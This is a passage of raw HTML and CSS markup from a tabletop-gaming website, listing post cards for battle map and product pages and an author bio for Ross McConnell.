data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">Stone Quarry battle map &#8211; Variants preview extended</span></h2></div></div> </div></a><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-177d373ff6f"><a class="more-link" href="https://2minutetabletop.com/?attachment_id=1241851#more-1241851"></a></section><div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="https://2minutetabletop.com/?attachment_id=1241851" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="https://2minutetabletop.com/author/2mtt" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">Ross McConnell</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </article><article id="post-28456" class="post-28456 attachment type-attachment status-inherit hentry post-wrapper thrv_wrapper thrive-animated-item " data-id="28456" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css"></style> <a class="tcb-post-thumbnail tcb-shortcode thrv_wrapper" href="https://2minutetabletop.com/everything-pack-sale/" title="Everything Pack (sale)" data-css="tve-u-177d373ff6d"></a> <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="https://2minutetabletop.com/everything-pack-sale/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">Everything Pack (sale)</span></h2></div></div> </div></a><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-177d373ff6f"><a class="more-link" href="https://2minutetabletop.com/everything-pack-sale/#more-28456"></a></section><div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="https://2minutetabletop.com/everything-pack-sale/" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="https://2minutetabletop.com/author/2mtt" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">Ross McConnell</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </article><article id="post-15119" class="post-15119 attachment type-attachment status-inherit hentry post-wrapper thrv_wrapper thrive-animated-item " data-id="15119" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css"></style> <a class="tcb-post-thumbnail tcb-shortcode thrv_wrapper" href="https://2minutetabletop.com/crit-academy-interview/crit-academy-preview-2/" title="Crit Academy Preview" data-css="tve-u-177d373ff6d"></a> <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="https://2minutetabletop.com/crit-academy-interview/crit-academy-preview-2/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">Crit Academy Preview</span></h2></div></div> </div></a><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-177d373ff6f"><a class="more-link" href="https://2minutetabletop.com/crit-academy-interview/crit-academy-preview-2/#more-15119"></a></section><div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="https://2minutetabletop.com/crit-academy-interview/crit-academy-preview-2/" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="https://2minutetabletop.com/author/2mtt" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">Ross McConnell</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </article></div><div class="tcb-pagination thrv_wrapper tcb-permanently-hidden" data-list="tve-u-177d373ff88" data-type="load_more" data-css="tve-u-177d37584d8">
<div class="tcb-pagination-load-more-button thrv_wrapper tve_no_icons" style="" data-css="tve-u-177d374e5ab">
	<a href="javascript:void(0)" class="tcb-button-link tcb-pagination-load-more-link" style="">
	<span class="tcb-button-texts">
		<span class="tcb-button-text thrv-inline-text" data-css="tve-u-177d374acf4" style="">			Load More		</span>
	</span>
	</a>
</div>
</div></div>
</div><div class="tcb-pagination thrv_wrapper tcb-permanently-hidden" data-list="tve-u-177d3470580" data-type="load_more" data-css="tve-u-177d37401ad"> <div class="tcb-pagination-load-more-button thrv_wrapper tve_no_icons" data-css="tve-u-177d34b07bb" style=""> <a href="javascript:void(0)" class="tcb-button-link tcb-pagination-load-more-link" style=""> <span class="tcb-button-texts"> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d346be45">Load More</span> </span> </a> </div> </div><div class="tcb-pagination thrv_wrapper" data-list="tve-u-177c8ff9c5a" data-type="none" data-css="tve-u-177aef9316b"></div>
</div></div><aside id="theme-sidebar-section" class="theme-section sidebar-section thrive-section-872101 sidebar-normal-on-desktop" role="complementary" data-display-type="{&quot;desktop&quot;:&quot;normal&quot;}"><style type="text/css" id="tcb-style-base-thrive_section-872101"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none 0s ease 0s;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.thrv_text_element{overflow-wrap: break-word;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.tcb-post-author-picture{border-radius: 50%;box-sizing: border-box;height: auto;width: 240px;overflow: hidden;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb--cols--2:not(.tcb-resized) > .tcb-flex-col{max-width: 50%;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}p{font-size: 1em;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.thrive-shortcode-content a{color: inherit;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_facebook_comments{min-width: 100px;}.tve-fb-comments{width: 100%;}.tve-fb-comments > span{width: 100% !important;}.tve-fb-comments iframe{width: 100% !important;}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin: 0px;padding: 0px;}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin: 20px 0px;}.comments-area .reply{display: table;margin: 10px 0px 0px;float: right;padding: 0px;}.comments-area .comment-reply-title{font-size: 14px;font-weight: 500;color: rgb(18,18,18);letter-spacing: 1.4px;text-transform: uppercase;margin: 0px 0px 10px;}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align: center;background-image: linear-gradient(rgb(240,243,243),rgb(240,243,243));padding-top: 12px;padding-bottom: 12px;}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom: 0px;padding: 0px;font-weight: inherit;line-height: inherit;}.comment-metadata{font-size: 12px;font-weight: normal;color: rgba(10,10,10,0.4);}.comments-area .comment-metadata{margin: -30px 0px 20px 72px;}.comment-metadata a{font-weight: inherit;text-decoration: none;font-size: inherit;}.comment-metadata a:not(.comment-edit-link){color: inherit;}.comment-metadata a:not(.comment-edit-link):hover{color: inherit;}.comment-form-item.comment-form-url{margin-bottom: 40px;}.comments-area .comment-form-item label{margin: 0px 0px 10px;}.comment-form-item input{background-color: rgb(245,245,245);}.comments-area .comment-form-item input{padding: 10px;}.comment-author::after{clear: both;content: "";display: table;}.comment-author .fn{color: rgba(10,10,10,0.6);float: unset;display: inline-block;margin: 8px 0px 0px;font-size: 14px;font-weight: 600;}.comment-author .fn a{text-decoration: inherit;color: inherit;background: inherit;}.comment-author *{float: left;}.comment-author img{margin-right: 22px;border-radius: 50%;}#comments.comments-area ol.children{margin-left: 20px;}#comments .comment-respond{padding-top: 20px;}#comments .reply span.tcb-button-texts{flex: unset;}.comments-area .comment-body{padding: 20px;margin: 0px 0px 20px;}.comment-body{padding: 20px;border-radius: 4px;border: 1px solid rgb(213,217,223);margin: 20px 0px 0px;}.reply .comment-reply-link{padding: 8px;font-size: 15px;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);text-decoration: none;display: inline-flex;align-items: center;justify-content: center;}.reply .comment-reply-link:hover{background-color: transparent;text-decoration: none;}.reply .comment-reply-link[disabled]{background-color: rgb(191,191,191);}.reply .comment-reply-link:focus{outline: none;}.reply .comment-reply-link::-moz-focus-inner{border: 0px;}#comments.comments-area .comment-list::after{clear: both;content: "";display: table;}#comments.comments-area .comments-title{color: rgb(68,68,68);font-size: 22px;font-weight: 500;}#comments.comments-area .comment-awaiting-moderation{font-weight: 300;margin: 0px;}#comments.comments-area .tcb-button-text{margin: 0px;}#comments.comments-area ol{list-style: none;margin: 0px;padding: 0px;}#comments.comments-area ol li{margin: 0px;padding: 0px;}#comments.comments-area .wpgdprc-checkbox{width: 100%;}.comment-content{opacity: 0.85;font-size: 14px;font-weight: 300;line-height: 1.5;color: rgba(10,10,10,0.85);}.comments-area .comment-content{margin: 0px;}.comment-content p{margin-bottom: 20px;font-size: inherit;line-height: inherit;}.comment-content p:last-child{margin-bottom: 0px;}.comment-content a{word-break: break-all;}.comment-form .error-message{color: red;font-size: 13px;}.comment-form textarea::placeholder,.comment-form input::placeholder{color: inherit;font-family: inherit;font-weight: inherit;text-decoration: inherit;}.comment-form input[type="submit"]{background-color: rgb(102,102,102);font-weight: 400;outline: 0px;padding: 18px 32px;}.comment-form > p{box-sizing: border-box;}.comment-form > p input[type="email"],.comment-form > p input[type="text"],.comment-form > p input[type="url"]{width: 100%;}.comment-author .thrive-comment-author-picture{margin: 0px 15px 0px 0px;}.comment-author .thrive-comment-author-picture .avatar{border: 1px solid rgba(157,159,159,0.26);border-radius: 50%;margin: 0px;padding: 0px;width: 60px;}.comment-author .says{display: none;}.comments-area .comments-closed-text{margin: 0px 0px 10px;}.comment-form-reply-title{font-size: 14px;text-transform: uppercase;color: rgba(10,10,10,0.6);font-weight: 600;}.comment-form-text textarea{min-height: 200px;padding-top: 25px;padding-bottom: 20px;resize: vertical;display: block;}.comment-form-text textarea,.comment-form-input{box-sizing: border-box;padding: 19px 20px;line-height: 1em;width: 100%;outline: none;background-color: rgb(240,243,243);font-size: 14px;vertical-align: middle;border: 1px solid rgba(157,159,159,0.26);border-radius: 3px;color: rgba(16,16,16,0.6);}.comment-form-input{color: rgba(10,10,10,0.5);font-weight: 300;line-height: 46px;}textarea.comment-it-error,input[type="text"].comment-it-error,input[type="email"].comment-it-error{border: 1px solid rgb(217,43,43);}.comment-form::after{content: "";display: table;clear: both;}.comment-form-submit{position: relative;box-sizing: border-box !important;float: right;z-index: 3;font-size: 15px;display: table;margin: 20px 0px;}.comment-form-submit .thrv_icon{position: absolute;right: 0px;top: 50%;z-index: 2;margin: -0.5em 10px 0px 0px;font-size: var(--tve-font-size,1em);color: var(--tve-color);}.comment-form-submit .thrv_icon .tve_sc_icon{font-size: inherit;padding: 0px;}.comment-form-submit button{padding: 12px 32px;font-size: 1em;cursor: pointer;width: 100%;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);}.comment-form-submit button[disabled]{background-color: rgb(191,191,191);}.comment-form-submit button:focus{outline: none;}.comment-form-submit button::-moz-focus-inner{border: 0px;}.comment-content::before,.comment-content::after{content: "";display: table;table-layout: fixed;}.comment-content::after{clear: both;}.thrive-singular .comment-body .reply{clear: both;max-width: 100px;}.comment-body::after{clear: both;content: "";display: table;}.site-main .comment-navigation{margin: 0px 0px 1.5em;overflow: hidden;}.comment-navigation .nav-previous{float: left;width: 50%;}.comment-navigation .nav-next{float: right;text-align: right;width: 50%;}.thrive_author_box{min-height: 50px;}.thrive_author_box .theme-author-desc{font-size: 16px;font-weight: 300;line-height: 1.75;}.tcb-clear .theme-comments-number{float: right;}.thrv_wrapper.thrv_text_element{padding: 1px;}p.tcb-post-comments-number,.theme-comments-number p{font-size: 14px;font-weight: 300;letter-spacing: 0.7px;color: rgb(68,68,68);}.tcb-post-comments-number{display: inline-block;}.thrv_wrapper.tcb-post-author-picture{padding: 0px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}.comment-form-submit{max-width: 50%;width: 50%;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 1 0 390px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}.comment-form-submit{float: left;max-width: 100%;width: 100%;}}@media (min-width: 1024px){.tcb-flex-row.tcb-desktop-wrap > .tcb-flex-col{max-width: 100%;flex: 1 0 250px;}}@media (max-width: 1023px) and (min-width: 768px){.tcb-flex-row.tcb-medium-no-wrap{flex-wrap: nowrap !important;}.tcb-flex-row.tcb-medium-no-wrap > .tcb-flex-col{flex: 1 1 auto !important;}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><div class="section-background"></div><div class="section-content"><button class="tve-sidebar-close-icon"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-close-solid" data-name=""><path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"></path></svg></button>


<div class="thrv_wrapper thrv-columns" data-css="tve-u-177a14944ae" style="--tcb-col-el-width: 254.033;"><div class="tcb-flex-row v-2 tcb-desktop-wrap tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2" data-css="tve-u-177a1493214" style=""><div class="tcb-flex-col" style="" data-css="tve-u-177a14bcb1e"><div class="tcb-col" style="" data-css="tve-u-177a14bed2f"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-18d917f5bcd" style="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			<img data-del="avatar" alt="Author Image" src='https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2019/04/Display-Picture.jpg?fit=254%2C254&ssl=1' class='avatar pp-user-avatar avatar-256 photo tve_image' height='256' width='256'/>
		</a>
	</span>
</div><div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-177aed99a94">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177af19c496" style="--tve-border-radius:50px; border-radius: 50px; overflow: hidden;" data-tcb-events="">
	<span class="tve_image_frame">
		
			<noscript><img decoding="async" src="https://mk0a2minutetabl7hq7i.kinstacdn.com/wp-content/uploads/thrive-theme/images/Display-Picture-100x100-1.jpg" alt="Ross McConnell" class="avatar avatar-256 wp-user-avatar wp-user-avatar-256 alignnone photo" /></noscript>
		
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177af33faed" style="" data-tcb-events="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			<noscript><img decoding="async" src="https://mk0a2minutetabl7hq7i.kinstacdn.com/wp-content/uploads/2018/06/Display-Picture-100x100-1.jpg" alt="Ross McConnell" class="avatar avatar-256 wp-user-avatar wp-user-avatar-256 alignnone photo" /></noscript>
		</a>
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177d38cb9d9" style="" data-tcb-events="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" target="_blank" dynamic-postlink="tcb_post_author_link">
			
		</a>
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177d42f7081" style="" data-tcb-events="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			
		</a>
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-179a1e09368" style="" data-tcb-events="">
	<span class="tve_image_frame">
		
			
		
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-18244af408c" style="" data-tcb-events="">
	<span class="tve_image_frame" data-tcb-events="">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			
		</a>
	</span>
</div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-177aedcc961" style=""><p data-css="tve-u-177aedd608c" style="text-align: center;">Author |&nbsp; <span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_name" data-shortcode-name="Author Name" data-attr-static-link="{&quot;className&quot;:&quot;tve-dynamic-link&quot;,&quot;class&quot;:&quot;tve-dynamic-link&quot;,&quot;href&quot;:&quot;((tcb_post_author_link))&quot;,&quot;style&quot;:&quot;outline: none; display: inline-block;&quot;,&quot;data-css&quot;:&quot;tve-u-177aedc3ff4&quot;,&quot;data-shortcode-id&quot;:&quot;868838&quot;,&quot;data-dynamic-link&quot;:&quot;tcb_post_author_link&quot;,&quot;data-custom-shortcode&quot;:&quot;&quot;,&quot;dynamic-postlink&quot;:&quot;tcb_post_author_link&quot;}" style="font-family: Roboto; font-weight: 400;" data-attr-link="0" data-attr-target="1" data-attr-rel="0" data-css="tve-u-177aedc6a53"><a class="tve-dynamic-link" class="tve-dynamic-link" href="https://2minutetabletop.com/author/2mtt" style="outline: none; display: inline-block;" data-css="tve-u-177aedc3ff4" data-shortcode-id="868838" data-dynamic-link="tcb_post_author_link" data-custom-shortcode="" dynamic-postlink="tcb_post_author_link">Ross McConnell</a></span></p></div><div class="thrv_wrapper thrv_text_element theme-author-desc" data-css="tve-u-177aeddbc65" style=""><p style="text-align: left;" data-css="tve-u-177aede0201"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author bio">DM, aspiring artist, and founder of 2-Minute Tabletop! I love drawing, writing, and worldbuilding, and this is the website where all of it comes together.</span></p></div>
</div></div></div><div class="tcb-flex-col" style=""><div class="tcb-col" style="" data-css="tve-u-177a14c4ad1"><div class="thrv_wrapper thrv_symbol tve-draggable tve-droppable thrv_symbol_1169378 thrive-shortcode" data-shortcode="thrive_symbol" data-id="1169378"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="1169378"><style type="text/css" id="tcb-style-base-tcb_symbol-1169378"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;height: 100% !important;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.thrv_text_element{overflow-wrap: break-word;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}body.tcb_symbol-template-default::before{content: none;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element{margin: 0px;}p{font-size: 1em;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"]{max-width: 1080px;--tve-alignment: center;float: none;width: 100%;padding: 0px 0px 15px !important;margin: 0px auto 15px !important;--tve-applied-width: 100% !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f8"]{min-height: 110px;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f7"]{box-shadow: none;--tve-applied-box-shadow: none;border: medium !important;--tve-applied-border: none !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;}:not(#tve) .thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"]:hover 